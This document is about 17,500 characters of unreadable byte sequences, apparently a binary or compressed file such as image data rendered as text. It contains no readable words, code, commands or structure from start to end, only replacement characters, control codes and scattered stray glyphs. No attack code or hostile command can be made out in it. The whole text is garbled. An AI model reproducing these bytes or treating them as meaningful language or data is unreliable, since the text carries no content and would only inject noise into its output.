��+�1p9�-��i�#ϔV	� \�qB�2����l`f�X�n�Q�/�hP�P�t ��
,r;�"G[4�12$CQ���J�����;�1������Py�\ �+��)���J�v7I���@��z���c��C�ԗ�r?�ć�pb �"G��a_j�jC& MH�U��k|V_E�>�m���6D>��ƚ����1�􈐜Q�;TE���MP>`�����(	NI�p��Y�3	�"6��L��?Y��[��b��	�4�2� ��#��ЪG̾<x	��fJ12Z'���4�PZ����P�⌭z0#�$F�s�P
`I`��� Z�Й���>�_��Lgs_�p����Ś0�xL�9:�Yz�P�w��x�a���`����"Q���G�y��� 6�wj��|G�]��_�c��p)�i� ������y�Q��`���
���R ��(���kT]Z������L�QF�IM��4��u@�PMck=��0cxp���@���hH@"P;��k����j=�܈&Ј��c�_��pG���0�d�
R�=<�q�I	����p����;ö�P��~ƔZ����#�_��!� SOsVl�������k.�3�o壀u � E#),�/� ��Uv��%�9�
��:��Z�_"�͌`�Po���\�<�z�f�0�V��x�v�v ��x�I�kQI�BXLϕ���L�#���P�`h�h�Pݺ��k�6�V�5L�u`" t�<��3x�5Ę�W3�k��Y�۟1��Q"�Q��0���i`c���i�-�`^�PN��k��/>�
�������ӥ�,��Et�|h�yl��b���x��9c. ��2�w����g�$�~<���0��g`�n]�J��D�v��"��"� ��0iU" �K�0�!yPl`upf���҅(�'���i��w���x-X�5, BK���� N_qtv?`��U��Î�w�cH���%��<�A��9Fg>�X�y��[�s��g���N������� ��y/��^���?Þ�����ଡ଼�����c�X�e�)�������Є*_�{�P��w���.�u |�1+�u�7
�h����������3$:u���Ԯ��Ȑ
����z@�R@�~�&z�z��z�Y���y�픹�s��P�,�x�q+������ґ	Ѐ6��YӥUe����������Y\�#-Q/�"6��]�8�mm�H��ȗ�<����D]�@����`�.�@@�,����R���z�� 'p3�6ͩ��F�&�h�s�5����OY%� 7��g�`�|�Ç�` �6����E��Xd��wt$"�a�/:���$�*SZP'E���Xd1��$����n#]u�x �GQ):L򆐷:����*�B�Q������c�r�� %�Á�?o�D�����V�,�k|��h�	��Tk�"� �"\{�����-z$Z4�ϟaЉ�!���*�I�gm�K�-���o��HY\D�#3���1CČ�u�hP��@��!DG��4i�\��i)k,jY{�E|$_�@3R]q��U�I� L%��#(6|`c�&�����"Cɷ��Ȅ�Y`��R��4�T*����>�N�g&I�$�XJ˥}.E+��k1o������"Ѕ�4��DI.�H��ஓ<�C@=(�{�H��nqɢ}�	�HH!��2�Ő�!�T��b08�8d�-j�	��%��#.DM��,�!4�8
�L�:�h��n�H�_rq��Vb�L�*�-�:����s�?��'�;g`�.�脐y�������<�����$�	k��`O�Q��g�+�'��<���8��6����T�L��������.
 G<F��PEM�@��(n�H#��:��D��'6�,2FR1�6�g�����>�A≧���PD�N<�B.��B���|����xc�7�˃���sVZ��7U�ěv�i\Ɗ��-R��D�VX��58�8�X�a���$��R�ˌ�(�>5�D[�&�FI#a
�%���vm4u\�Gs�] ,�4���:�PD���ë�E��<��Cg,-J�$�Z�B�-{jd(�iZ�>�����O�jt�@Clx���6�Eboµ�B���'m%P�n�*���w��a�����4�c�=� '|�q���]�"����b�(Q�"i ��7D%,�)D!x�l1$2�QfRP��N|)N��U��-��\o��ғ&hmk�D$`!����G4� :�h�Q��r>���b����$�"�1�'�I�3�P���
���4����
�����L��x���B�e7�����e�m��P[��5��B]5�X��� "(�s�X�:��Br�𱈋@�n��1��$_p|�Er#�|�6>ܖo��Bx U����
!m�@'C��Љ���ti ��� �)I�Uހ%,��%�c!�鬓�0��V$����
xHH�P�Ԁ1�#Dp�8c/q�C \�E"n�� O��В�D�R�p�7�"�W\��1�c�JI}T��Ua�'��?���Y�"��?¡K�nY���T¡�ʌ\������!s�(��;SeM�!�>`�+Sp��������g �MJU���3"xE1�q��S��M���Hb�*h�,iV��$��]�D���RV�@�6����!�IV�F
�a�iPD�|�3��o��9�P�$���i�ǡ�#��:�YYg;k��i�V����3���8jE�� �F���1�yAX�(W!���#��(L��Ɇ=C�HU(p���O��j�zYt?��t��׽���#�+j&�*��I��W��H����GPߔ����LR8F���'1� �P,�Vem � �,�!j�H�@C���\��%�ƀC"M�@	�Zċ,w����65
#6�l�(\����p��@��:��^���ꀓ�+�cbɱ��uR�[%��4�z�Nx�<�Y.eF�E,�ȸZ<��" ��#+2����-�������B%Qro���C*qIZ+�͠�"׽1]����?��H��,��4���%�ޠe-�W��L֧���'}Կֱ���؏~��� �?��L B��0fH�@{)�	=��a�Z�s��;%J+@�fϊo�PFL+��QNx�F{���ί<:��`:ӕ������	K�.M]TF���|��>֎�Cʳ,b�/S�� Rp�'�C�@�ta�٠"�����/�@6�3H��0%.'I�KPl�}%���E,3!������ \��3l�"1���G�We���B�I���������������zLKnb��@�1�1+a\��x���.B��M ��![% `P8��a��� ���u�)q��E�p������g����/by�n�")HC�t-}�ݜ�7cA+xC~4��=A�� 7 Fjk�t ���/��'�#���@p��ޠ�X�� BS��|�;�FA�	Q%����A	8���"��˪�2�T�C
�P�U�R]���rx��׭���)�T���&s=��x��� �����+�%p���=� ���a���pJ�(��ݺ��<���s�N�3�$j�6�𾌨������6��b虝ٜ�/��+�//�</���@-):wK�px�BI��!����	����+j(�W�	�d �3�g���a�l��H�� ;�Cb�9��<�3Gp�:��;�6����뻋(�P��׳jʩB����<� /*:��ЃB)�v�B�p�cz��9EҌ��p���&@
AH�E�*�Z,���d�cxC���>�@������ Ѐ������[�i�:�l©�y.�ⶸ�7T�,!�1��O��`�)��43:��3���H	VlE��聓��F�'|�eX�	��epd@���9��9�H��@Ax��I��	�!<���+S�Ɉ��Fs`�j��3pܔCq ������3����^:�(L�2��&ٙ$���1�Bp2Gd������:	c!������<�cXH,��	 �axCaT	�HJ btKc4���JR�?�;�C��(	����x)`J�+�Dt9�B�Q
�р���4ؙ�+�v�^��)P�h�p <Ȭ5��B �j������ڱ�0��B��� �x��@
c�F8�	X��������H������țe���F��F���x6k��A"�4��F�29�ӀB��&##�J�.�
���r7VP��؉
�Y;p���
j��\M�l��c�����s)�0H����j'>�$�
NK�5�dNKY�K����*�QS�޸�5"��`J�ID�;�ol��q w5���w��"|:耡����4��/�I�׉g�5�,O��k�AA)��@�V�J��@F��/=Mx�>9\��Ό@N�:��Lx��������C����O
�Ak�*LoĘ�D�<@�-�<y&v|©X�[�	8�3`�3@P�	�/Ї���[8��p��؍�TM�*Ai!4������0�cKM F
��3�*l(���0�ԈQ?��X��RY�� <=�Ӣ�VӜ�fՍۍ:��)��:-�?e�AP��"WtR)��` �i{R�P�OQ�2��������	r�����c�P��H��U��'@S8�8�qƺ��)���˴��l�����S������T��
v�( R@�(W�0 C��W�T���$��?]�(8h�;�W�P�k� ��iWU���.��ZՄb�U�P3U���[pK4m�d�>�S��S8�I�P2Dr�j��B4���5��H �+)y�7w{�$p�}H�rz�X��H(CP0d*t�%U�[(m��]�~���O�0�9.��
si��]�e�W�P3M�Ć6�(F'0�'J 8�����@8��U6�kŸXU��9D�`J���<��:��kG�s�$�<H`�A_ch��C�ˋX����v��B�(��5 �5P��u�(� D�hE	`���H���\F >��@�%N���b�'\�>K��f�gd G0�M�RJ1��A�e�?]^��[�`�뿪�7ex�#�K0]�L�C��]�� "��|XW���\(����ϡI��A]Uˑ~}rZ]䰈e��eX�\�`��4�P�`����8�!��˒4A���G�|[s��i��fb^��� ���`��tS��:��� F0��+C >b�@�ڋ`��A˅�ع&�7P�C4UT�ʽ�ߏ��(�㘨#H���S���d��͈�F�ꐒ,:�<�w���TD�V�̹��R�/���()�O/�r�5ˌ:Pd0�M�}�lK;����W�� X\W���hYx�1�d�����ʸ��1!�����⁵Z�����P�@_�x"��' ��D�����wf��de�?���[�t���<�Q������R+� 6a��(�GFb��:$hJXF0�"��0���-���j���g�a�W�Y@�㰈X���SHS�h���P	6h�a�[��༱�������F�L��ֹ�V�y���
�z��S	n�A�F~�#0܅FN�T�8Ї��\Xbw.�58���AC{��6�*��J�8?]�e��,�W�e2VS>c�>tȄ����U6b���n�w0��⚉�]&jY��Nhfa�G�bRB������:F�c0Ži�6g"��E�?��j��h)�;�
N�0Դ׆@��� ���hP�+�H��}]4��	��viN�қ�Ƴ�e;%����Η�Vf����y��p�,�È��o�6�����FF�Y�<	(��H1mY�M����fﵐ�"m��͞���&�����M��n`�pK#��4���fƼ^�6Af�� ��ߍ5�C��&x��f�7�����R�#��ui��xP�2,pˉL�% �WH|P�ɍ�0�\%V��S�Yﵸ�`��p�j]��c�Y&ӆ��b�Ac%'k�?��h|�Tki|��b�i�e��k�����<�$����&���^q���%��
Kg�T�HbA_��ܕP �@UՀ�)6�/��]c����=n��H �����3e���m)���R�(�=����`�y܎����PR2wi���@� ��RF��l�@�@l���<�Yo�?�dA?���l�ؖ	��xUzitMЄ�=2ņ��t��i����w�#�N�;�ݾ;�$��6j��$���G)�/�h��h�I��q����&�A�TL5�3@\�fx�H�ᾌ8�At��$%-��yV�q��T(m��vp����-�	��w�Ft��?T��F���2s��6|�(������3U:�B���A*�3���&q,�a�"��<χǶ�\��u�։_����۩�̠�l���1�ZeJ�U^��-��7V?��C�^w�8�`���5��p�x|����I�T����bsB��K��K]��K`ǐ���0��N���NP�Շo5yF����U]�:J�.�G����
��@؃�H���]Ba�{�"���1�1Ǉ�2uF���/�?�Ф��fVR�����^B1
MhO�O��4�s �∈�/B����jlI��	�4$(�N
��U��֚�n-���'����Çoѿ�O�� �̌&H��1��L��DKY`���25�xQ�g�$%^��q$I�|СÚP�Hg�ZS�N��9jYa��Ij`	u ��"���h9�3���A��@A7ԲU�i���loʖ�)������F ��1�b��c� /[B�A�� 
]�BJp��?	�EY4ZE��E}�����a 
I�GMB�$� !�o��Bm�6�R��3�K�yPXrY�D�W�S v�r�Z܁��Z߱�]Z��O>����=Xa�����.e�ə�$��AQ2��H�HB	��YE�HB�i�gjl@�����ub�2%!-�cL
�W�X&�#ԋby�Tə�\U[E�t�T́9A�v�D���DikZ��gk>�I��_6��S&�@��!Q�,�i�
%oVG �hr����T�F�$Zh�2 �b�@(���MK�nڨ!tp����U�9
�3P!
`��L?���SOEBXrTY��U]�!]�
	��?���B�2&�V��~lRE��WB�}I�}����ؙX�� �r"�OX	�Y&Ġ�-ڟ�Q�T�(��4�1�/�VS!��J��dSx��3�D����0T�K�@Z���ĭ�X�8��@�(�ݬ�z�q��b��>��3O��A�c��&�f���h�P0p��}~6ah���ҡr�4�4 Q�ԍJ�FX�������?t}��?`��SS��u�7sK���g�z�u+t
%)� �[��"^wz�5[B[����>��TL���2��L`���ہ6�3i]4�.i~�v�	<P�H��Gt��X ��D5��� �NmM`zh������SeK�`���0'yp���$�-!-L�0np��( �JRBd%�]N=�8ܖ��:��>3H�.���ݬ@��XB���g�KHB�0��@ �w�����P] �� =���cE\�=�n t�G��u���F9��Ȱ8\e9	�[�Q�ah2
ia"���*��]�C��j6|ч����I }fA���T<�1G����$(&d�s�x�C4C��a�\$a�#�X��c0t ���oh�$��pÊ4����W!0=�nw�jKQ�r# �#�!	��-��H�;3��E-7�a]rWYqr !��_Q�b���I"��K-d~�ȶ"�旟	�!�<0"�� ��$x�($J+ޠ�T�'��W�~��l�h��"�*9gh�B�$h��X�)ZxTA,�W��'����C����T6�O[�5�7��-�d)�� �lf��|�EIR��� G聽ցuH`A3��V `�d�����T�b�P���m�?��g�WXN �x�X�p�H`��NT�3#���|��he�,�-�9c��6�{`$!>��Eڿ�� *!!8
Ƚ27�d�T��R�D�T��X�l��(�^KX�%�y�q�1ҹD�"�U�h!|C��`�{��#Qn2�֒*��ĴJ�b���X�J���O4���^�	<a{% �Vh�^@H�K����p`ؽ����6�m��Qa�@�!����ܺ�
,���xg.r�RO��U}��څ����@�ҥx4 �,�7��$&Q�6�Br6� "�����a��tIr�T8q�� ��
 �&�ۇ�e��}�k�XNp)"��̕S@"��[a�P��Gj:J�'ZD�=:�IXڇ>�"���;e*��>j�@tӭe��q���. �7� �E�K�hW��{~Co)D����Ȝ\����v?��ݏ,�%�Q
����c������3,᨞����SDrh��S�s��`dl��Z�j�Ta�Z]7�`2B��u1�(��L���� �4�k"\t)��q�� ���)���>8��h�,g�	�f��l�`��@�	XB
���(D��p�5��V�c0¨��۽��� �=c�8O.B���Q �Y���.y)�M�����E��@Y�U�{y FZb�sQ큰b!y�\++��?�Gl��r\��@܁KL���F?�0��U�_�cƭ�;�^v�G`@������!�c*v���?>�/�$(�b�{B�|��  �y�Bi-��le���?`04��y�G��}�Bؠ���}�A�K��h��/nLd~����5�ܼ����ĉ�������E���y�Xs��V�Jt0�����a�0�"� 	N�	:�p^�}L��`�$2_���`܅ x2�QCǽ�����p^?��dBt�ή1 Ȝ��9�О% C j9`�� �����@�CU1JQ�9��a Z¸}I
��V��Z��E���
� ���3��Ǆ�b ^��[  ���ZB��"��C��?<������U!�!!N &��0� ���,�!!���ۋ�Ĵ��H�.J�������Ҟ� M��������I#D��"N�)�"5��0`����^#8�!3db?��W1B��¸a�*ʜB�	��C��*V��=
�7��|�N@?��$ �ك�u���^5
�������@P��4��5�c5�"` c�џFf�;�b?� �d� P�x�0^#:B0a&���u�`�I�D5� �"A�l��$N� T[��E,,�>R��UeUN!O�"5`�U~��`��AfM#��Q�#F��*%AZ�O�2��@�$�db! �ť##�C?,�]�!&�#(�@p�M�d�1C)n�V� , C��_/\aa&%a��ej�OƝ��CF����`�e[^a�&k^�%���J�Z�f[�ag�fj&�	N 0�%� B$A�E�e@��n�&�m%2���J�#pB?��s�a�9�@؉���ȥA?��%0�	��@��̽e��{.D���j�&v�HSĞ �A����a~(���`�$3@`�H�B��"*�v D>d?lO���~�iv&{�d&.B!1���Y���a��4�D�d�D��[��f��y�%�� �g $�dğ2�(���&���>)�>��B)&�ZĜ ��o�`�~��
�zz)��闢�?|d���&(���@�?��W�5L��a��V��i�Ey�;�Z���ƞ�e��?��N
���A���"����NN�z*�6h/X�e�${:�$|�yBi���*�:��Ҟ�Z��@�z��\5|�����A�Y��)#Hh�*��b��(Aj< x�xC��*��#���3�j:$��e�g�9�(���B�^&�V����
��ʫ�k~��櫀�k/���v�k��k~&l����+�6lDl8dr�k���^�'$�B�W��t� �����pmF�v��x@3�k~�߸l��-�~B?������Dq���C�Z*�� �gq��2-&��ʠ2<-�%�%Xj��*,���F,�2������+ٖ�vh��k~��>0E!�C5H��'D�8��bB�Z@���L�@�?$�E��r`��-@� �m���B����B$�@�",�N�^�Ў�j�I 1�����F��z��N��:l���%�B��E�n��">$N���Bd�1�1���&��l?tηD�#���,���e4�ܾ���)�FlS� �V��_�EAО��"l�\\!�A6Ʉ����C���eo�V1����@�)�n�6B$��%�J,�����A�������4�14;*C�Jl��hBD��^�_�J,	�0	&�-�	��ľm�#p?��ve�oG	F|���m*�p��@���o��1�q��03�f+q?q�C���z(	ϭ�)�"�� ����.4��ʭ�$D���mϱ	K�)�p�BA?�b?��ۢ6���Edٕ���$�g	��8 $�p[2&[�Cr ��0C�	<�#L ̜�	��X��A(�%�gq&0�fpĺ��9 q?��g�ů=�=ؕ$�(�@(j�b!0`/7���r5S36�rW��6G, �4ks�� N 5Tpޖ�'�F���	x�Xr�p>�2?ss�-,�p7�C���@�OB017%��B�9@�}B	۟=�!(��jt	stp�>��
�bB�sG3D�� �21�&�/;k��C_� 1����3Ow�GGlO�O�PW3�ljL�%�@���G�%D�1�.��t����4@
���Fc�P��Y5&�%�̞5H��>_�FA!�	,�:�+�Pp�"�<��l��}4O'�4�4V;v�H�l�E4o�aT���Nu��1#��AAO�l?�A��A�e!H�(��-�i�@0˥���jm5\W��l� )���%d���1�$@D�e�CP'�5OgwV��Uj,6����^EDF�4S�
u�5Z1/��rv;d�-^����ه`�n��|5+b�'�� ����W�6��5tP�v��'8�'P�����oc-��01hjF*��A�}7�'���m��b�|�[NS�b���n <�xw!�|��_@��x���	�,\5��h���b!h@~�
*1B�@��% ���9��y\A�a����A8��x�g���@��'< u��w+7#BxK��#�A�8�����?\7�.�����9����wB'p��/D�9:O�g�3�5�P���A�AčJB��?4AJ'��+��#y�+6�#�+J��,@8����k�w{(��'����66�����Y$ܨ�fB�C�?:r��mCd��!@'�C'�C�{ �Q�r!�y���?,��	��A�=B<�?<DH�#�J�9�7<��r�,`�d��pr����ʥA(�9﹘�2�(�4���l��w�(�!�*�& �ω�tc^'�t�	� ����;��{�� �-������#��@|#��	@`���g��ws>�L|��9��ߍJ�}? �'<�1�=�����}�@wl���B38|3� �.# �c� d���C( ~�Sr���aB8�#}|��+� )����<��&�}�������~�c=�K� t��#9DV�
�~5��*���ܝC;˳8�5 bR;��"Tx?A����<����� /}�۟ǟ����9ė�J�Ua>�7C��)s>)7��(4�h�/ ����?����k����.��pD>���qa^���rh���t$LX��-���/Ϳ��%h@���F�����K�b���L/y�������_����%( �?$�����ϛI�i�R��?������L�	e����	O	|�&È{1$�'�lK��2B�+�m�lH&9rR(M��B{�%^^�v������B2���Y!�4EY��G���~�����o��9��*��T�j�0��?y&n�t����aa�8ubV��|��_
��! ���$�9ҘJO?X<O?�إ���E�1�`.�f&�B!�"���S=�t����
�QE��T���,�`��>�R�E�b$P!���B�8��G���ϗ �����A��ǁ�X�k�D��$@4�E(�I
�$0�By�Pa�0y����#��2{�1_���g��51y���u�@*n�M��#�f��D��"�~�0�@#�ML�Xl�ѻxT�?���ӌ�
z��(�SL6O�A(.a
�٠hl$�4�"�TT� ��౏�^%`V��`�Q�*��~��1	�
ʃ��P
����Pt���0�]��D?�M"�F���(����j]�Q�21I��L��X�`�F 6���*�n�\4�2}��s�j�p��,��@�f�D��T.肾R�DYj	��g��4<$���>xPL%���'� ��!�p�**�#fSR�1�ΰ��P�/_��Q>4�=�J�����`нuhC�����6\X��(��bk0��n��\L>1��(���ek��$X��I�ZL�$�`��ˏmj�O?��Q`^V��N&��k^�z�૶4�hE%�^2���=� \�|���
��m(���L��q�C_|�!�����ٻ�ީ/�rȫ����\wq"D���$���,P�:B��uB ��\Ǉ�t�O7	�$06��e`�Ƞ�І�ak��+�� !h�l�@��L�<���}�T�j�nm~���G4S�g����0r.R�~�7-��|b��'f�����t�#I
r�UT�G�|�F^��[c��*nr.�#|gL0�Ip�;�C\�	|�~KZR�P(��c"�s��C��JW���O��x����`D�"�(>M��#����>M����*#�hAB���ɛ p�.�
-�c���)����U��^��
�d".(�:�}׏:N"��%;Y��~���
Sh�X��7�B&è�� W��<���%a����)3�L����D�T�D�� +_T�����6����X`)K?��)��h&�f�"x]��/�! �ȼ��
X����O����'�$���]� ����*La�
]���bM�$Oy�$	Q=�J{�ծ�)�,�1l��=�>��O�p�\orR�V`^��%�:�+\�$<3[R���U � B��֌pR�6��Q�3�P�d@�S|�P�6�~��H�Ғ�*4��fc�/�u3�\p�,�"��}�)��7�npc �o}{d��*��
a9;hḐ�i��A_���Ղ(���]�*�8n�@�+P�W�-I�5��_|m���g�����S�LL�1�j�c���׫A�.0E�P�Z�:�L!pT��@��j��p�����v�^�kǺ\�F�C^Uq�U@�P����<S{�(�i�S�@����U����l>�br��T���6<V�Q-�2یs�c�E&h|a
������)W�v�Y�lr���p!pJ�������/� �>��Pq��_`�����i���\�9.H̛�������܇�`�)�����?�b�B�&`Q�&��������'Y
�0�L�[�7�2���yM�iE�G�0��
#����\b�]Mg�^{�)�(�������n0�ɽ��#�=� K-��9��yӝ���G��/8S�m�����7'Gyk����A��&����)<�n`g�Ѵ́���a�Y����k=�#���;�zfS;����M�*���� �0��i��`G�$�~��7�g��2��yw�cv��gjXŴ��1x(	Wh7��*V��� ��1в7�
�kC�Gn��@������n�g��эv3�3�^#���̴��^�F�٠����7�s��{�A��1���{�W�wLtғہ������f�Y�vw�凭4e�)�@����^�<Fh���h�;�馏<�OHz6Z8<��xkԍ���|1�f�Ȕ�<I$?l�7X�7��n���-�����ʛ��j��*T!_�R����C�Ԡ�!
�$�@���>L���D�&P�l.H�@�j���m�N.��1��0@Z��/Z��`��� �0Y��l����O��a.Ʀo����2o��/�j&�����ń��8O�ho�����p�n�V���w�o� ����o�M[�����C��n�P	��/��֡���`]�Y/�A
qxa�N��
��,��20ׯ����/-o��|l�0��p=�I��� 7�2�$��Z���C���b��MZP^��Q��
������Qm�f�/�P�����P���h�1�����������R�1�]q�0�@�pU0b��HO�`l��p�N.�_��tn������- �-��*��H:@!/#3R
�!��mQ��!5�$OR#-��\1"��n%k�Lb�&���mZ���Br$�[@f��wlh� )�2`|����&�����K�$��b,��+kF�ab!� (1$;��zR'ER$�
�I���#�J�Mfa/���f��R�'Y#��,��$� ��P!i2���$S!��$$��(#c�0q$�R'�1�!�R	+�1,�@�P�`��,/O��p�)1'Ր�F35k�0yR�P3�`}��Z 5����0)+@�
1:�skfD!;��3I�!9s�A�9I�#͓0����<�A�@������Ar�����A�@���T�8���-�'�R'�`4+��K=+�8��9�qk(��!
@�ܢ�* �NM�LEu-����>*�Z X�1��5Ys�q+�����z5�3*a�S�|�:@��J������4�R̤�TK�t��eK�L��F3GI�=��r���9��Gɍ@�:�S������:�:Y!L���T;1�Oy�;_3H��I�S8Q�*�M��8�`����`P�4N+�
���R�� -`>�KW�T�T��1��0i�N��L��I;�N��L�O2� U��(k�.u5�S*�4��Q��9[HbR�>`a�`W�����S��`�T�@� ��aB�U��]������I�U1;������I����F��bAVPU\�� ���U�qΒ�c	�2�c)�H�3HY��A�`IU�Ơ��,Q���A(��� X��� `�#KU /1���G�G�Qo�Ş�u
����$�YIb��=G�Im�(��UcT)M�+o��>��;��Q�Sl	��,��� r@,���_��+�c�P�K+AlT�r�J�V���H�2��wJag5Jh�fJ��`u�Qmtd�v^����26K; o��P�f��n��$�uQw؄+Ppau��� ����~!b��L!n��Z�U%5=dM+�c�]g�]���XAT��Ig��$��$S"a�JAD�`��P�Vs��P.��$s_U7�t��[��`]���D8�]�U*���Z�`S簏��b����f�ơ�J���WH�u��a��T��~O�Ķ �!��,xs��TKp�u�T��OCU�$�wp�A�I%�Q�6�Z],?�@��]ɩ�	6�5H�5�D!�I����ТWz_�x_��\� p��Z3�`�uvYݘ>u�wU��1wdIPCT�:�K��^�p�fD�j�uoڕcw5�JuN��i�x��@h;`R� o߸���I���o��g��
~V�`nM����$�t@I��Al�����O�E+�=Op��uuW3郐iО�FQss��$��������S)�	������X!���I������}���ڡ0 V�����*�|KXׄ�~}A�)�8��$�8*�X���!ȍvk��w��W����5z�׋��	�`QK��8u1��1�
��xR[�	� 51ٛ-�	����܀�9\��[�|kZ|�z�~�G��Q�wRǡ���c96�0���}�uB�$U �����8I�٤�Y��7��@b�WQ�C��j����Kz�;�����EAeK����]) ���S���uMaM�~{�����i'�����R; �Y���ڠg�TK�v�Zu�I��5�
��>��n� �Q��⺉Eᄵ�`c��~�
�@��:�U`w��5�$���5�qaR�`���8�]��]���ݯ��gU)�i��p�o+��Z��`�ٻ�U��C��]��S	����#�>P���d�@67PYas�IY!��RǢ`6���g��W\��5Q��x1���ؚ+��Wo�u����T���a��8���9�w[��ֺ��o_�o��oWZ��tT�����f�}]��@a��1������vukz����3�l��J!~3~_VP	����xG|��t�Kz���ہ(Z�kf�$X��ԂmԤm�OVv@����\�w �]�?������ƿtU��)��):�V��ynV��S��ק塦��w0��Y���GK�j�|7��A=���	0�x	`J���\�5���Y�{Nhoٴa��\����;� >����ͽ���;��(����� �5�o�����J��3e��>q!t����]J8�L�o�������S��|���vK��x�%�f��I�s36��{�-�o��������N���Z{���k��b(;�{N�I��fy��Y��wwss���T��j?�����7̿� J^K[�k�-$�s���[Q�<~�^�w�m�X��P3���<���W�h�!Xz(�^	YabY�O;�JaJi}|IB�s����j� ��
�u�i��U��O�����yR�"Li����������w�H��Ô�H�����5z�g�G)z�����
^��@����Om_8�>(3����ɋ���e�2�_2m\����ّ�����|����ټo��[ }8���w���(����W:�K���[����᜕W��Ɵ����oz|�]�v�
��U�A�
��W�aA��P=�P�BT�
���'$�P�!�`ʄ���z2�忔��VRYY�dJ\;�B�� B�?q��Q)M*.��,����TZF�*�S�O�`���?7b�%��L�j�f�k ĄΝ[���6��ujɘ	�Fu�eV�	W�$
�R�={zD\X�ͲR��������\q�t3��4�d;Ϊ3K�q�RT8��ڿ������ǩ�Y~���CBʗc��<yt��C/����j��<����油'��
)���<_PJ���B+�p������i�L�K���`���f��"��?������N��aL!Ug&q�SAr�a��ǃ�!J,*"��Z��H#KY$S[�iƔMRu��-Y`�2	I���_r�h���m�YMNA�E��t�lU��bC��[ "7����eK���6��ך�d�CJ���]���~�m�砈�)�4R��.U�%G�%E~��[�u�Y������h�!ŕb���]ʥ�Y=����mzg���+z�)�XB;���3!ޱO fT��Ж�&d�Vm
$*z�r�_@ !�
 � ,    � �  � �	H�`�\Ȱ�B���HE�'Ft�P#���'�#4�`��ˆ*Wb��HɿN��R40��-�=8P��@6\t8"x�AӧN��$���V�Z����ŉ`%nu��ĳ���ࣣ4H�%)p$8��8b��P`[�����A�t�㻴B	s��0ӨF�:�j02��k2��v4ٰ�ZI���&[#��p�Øa �-x0 �}�,O��sZ�j3�;�����;����2c��Y�@�9��^h��T�G�EM:"�����qg#�{H���C�ATXJ��	����3G#l�g�?�����T �S�5��U[�Wi_��`h=�F�}7���7>�sȎ�'~H 1�@(�6Xj+��J���@���ME�Rg0bLv6�r�d�����TQL�ؙVq�b�.2��XE�Ԁ�y��� �@�����M�F�~$��^u������TXaV"'S5��M	4�	�58�TٱZ#G(z�^dy5#EQt����i�B�*(p�<z�7�ͷ��u9�I0�ӵz!� yE�W�V�:P�:8�g�5Qy9UThkm5A���d�բ�-�7/A>	T0����B��5�m��#)nM9��6� ��DK\��q��@�5�������ݹ_]�"Y,��Q[)}��sn���!�l4��x��=��B�D�WБ�,�_��$�n	n۫af*1�Z��3��]:�agQ(k5gA��-��c��Gp���A�"Y�QK�R�OK���?Ku����(��MJqL�e��`��@*�e_5���+P�r@yi�r�(�W�����"�j���4���%m^-����`p�E<0�:�W��>�@HL4y5�q�3��F����EV�M���.L6��7��14�Uc���v��� .�I�lh��IKb�3��D�, ����8�ЀH`	�pL%YPL�r���@�����2@�ԃ�
F`��%d!
��L�/�1`�����S��Z����ԅ�-.�����gA<�X�
�@�S�T�DbTb�@~S(	d}��H�l"C�X�A�{]v���XďFaS�JV!�#�b�E 5��lx�#?�����sJ& ��XP��(�A��	$tȞg�=�9Ip� ���n�[аI��gG��� � �@l����:E$id�;��� p�D��D�B<ґ�v�DU?�+	��x h �0�h��E�@�(�8�PR�X���@݂�-���<�+\�D�@�q�\��M�R��G R�Df��A`��{�HP�Q�Dj��ާ	���x��т�@ ���" F�G����Qj �M*L��|TJ�Zfx�"� ��G&��а��!J ��'�dE�^�WY����Y#V*��с�$h�V\[
ox@�x �@�W�s HZ���C:��QZ���4�QS�����u�\�BR�V��]Z�h{	@��D���@6�iK+��d[m�I6F����t���^��}�t0��N	�{.D���Q� �I�/�T�!&�R5J�:о+#ر��j�L�2���
B¼A�:��`�� �t��}ӒA�
�B�����?,�r�X�@�"o0� �blbF��s��A�5 h�/���lA�JU�Ţ�=�Dg��f�,��R-U��Z�h27��T
J>����Ҋ����Q�?��ʔ � w:������Z��T�ֺ��@�҆ F�	�H<JU�	%3\�����
Q5��������9�^N%�T�t.c�G+j� ��s���BF�wFXH�`�eO/?� �m�#�����*50��B�,Si�A0��:;�hh����^�@iI�`0RGoyz� 䊕ʐ~s D�܀�	|x{�P0�5=er�5����?K������?K8�TLJ�o,�aV��4���ǁʣ�^ӊ׼dwJ�ޗܪ_��'��7X�-�z�e�>�=Wޅ�Șj�4p�L�C
���?�e����q�@*���p|�G*�4�;�03,��S8;k��W4��j�4i}#QS
���֭~���:߂@������ǔ���}�$�gє�Sv����b_BV������G��A��b✀�M�w�U~�^�0���3�2YK�b��qWg �9���a�ƺ�@Z���^��(��KB�no��"��J �NAA�k/�c�EB+������T�H.�;�%�D��n����Y���Ͳ@��� `	�ܛ�3��_���#A��D>�v{8@�r�`nDu�e�5OƢX�f�[H +f%! F�7�Gy����C6Ct/$�uz�47��5
�EJ�EE�z��J��zG��v��v�� �o'�r�v_��anE�x��2Q�K�;�P�A6wgC�
H�A3�SQ�&�V�U02xu@5�Wx�`��EYw�ʷ�'b7��` (�P�mS8u����nLD�Ԁ�xoΐTS�x�@k��.x'�Lap/F+��'�&}�c�<�z75�4
��.�N0�)�St�=a�(	*G! ň`� wW��j�sf��bfH�o�T��:(��&yZVqNw�k�a&_U+��H��ZJC�Hy�`1\2%O�d�JsAn� �`a �rƌΈq�u���S�؀��`f��n֍�0��H3�g�p3_� '#kY�L./�<	H�.�~�W�0z�5=���03Џb�{lk������7���8z9�j!Tʇ$f�	odP�bp	��C�/�}�PcY;a�٧��G7p`�Sv�W7i�F���p�D�����1Q`{�@�k ��C���v�JH	X�\����9�H�@f(�X	�� ����3�R��Fa�ב	Ep2�FH����/��8q	�vHJuY��W|5J0�_�S(=)3��Ŕ	����v� k ��������H��ad�9�>��
����6k	 �����ƚ��I��Lus7LW@a~Uz��N����8�5��Ճ=����{'� *�'@��	{�e����sυ|�(T�G%X���Y�2B�1��q�W�P� #yNBT75�3��H�u�@je�FeUFrz��vX����
�P{jw�� �k��+�i˨���r�E؄!��z���G�aY���E7gp� �W�tV�1>Pu��u��
�R�WF��W�4�O��)gR � �����Ym�v��i��J��v�W�8KjXej����!�1�kc1��*���		`Y��I�F'�1#0�l�0����T6e���`W�83פ�FvW�*������{��i�7�ܚ�I:zY&9`|��A�SF�w����!t�:?�Y�&��g���Ė[QtU�nX�uIe�S�N|u�j�q��S�tb� ��'wr�ǘ`���������rIZ��
|:�_5h��q�%�j:kO�x�6�5���U�q����7HAaaq1�6�Wv��e�w�:w
